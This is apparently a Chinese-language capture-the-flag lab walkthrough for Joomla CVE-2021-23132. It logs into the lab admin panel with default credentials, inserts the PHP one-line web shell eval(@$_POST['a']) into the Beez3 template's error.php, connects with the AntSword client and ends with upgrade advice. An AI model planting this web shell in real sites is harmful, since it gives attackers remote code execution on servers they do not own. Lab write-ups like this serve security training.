Joomla是一套知名的内容管理系统,其使用PHP语言和 MySQL数据库开发,可以在Linux、 Windows、MacOSX等各种不同的平台上运行 Joomla官方发布安全公告,修复了Joomla中的一个远程代码执行漏洞(CVE-2021-23132),其CVSSv3评分为7.5。由于Joomla com_media模块对上传文件校验不严格,攻击者可以通过上传恶意文件,从而实现远程代码执行。

3.0.0 <= Joomla! <= 3.9.24

1.打开靶场环境,根据提示,后台路径:/administrator 超级管理员:superadmin:123456 普通管理员:admin:123456 ,我登录直接登录的是超级管理员账号进行操作的。因为中途有个地方要上传 config.xml 始终无法上传。



2.进入模板目录,编辑 Beez3 模板



编辑 error.php 页面,直接添加PHP一句话木马,添加完成后,点击上面的 Save 保存页面。eval(@$_POST['a']);



3.上蚁剑链接这个页面: http://localhost/templates/beez3/error.php

链接成功,获得flag

建议相关用户升级到3.9.25及以上版本。或者登陆系统后台,系统会提示升级,点击一下完成自动升级即可。